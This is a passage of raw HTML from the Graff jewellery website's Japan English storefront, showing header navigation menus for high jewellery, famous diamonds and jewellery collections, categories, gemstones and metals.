            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_JP" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/jp-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
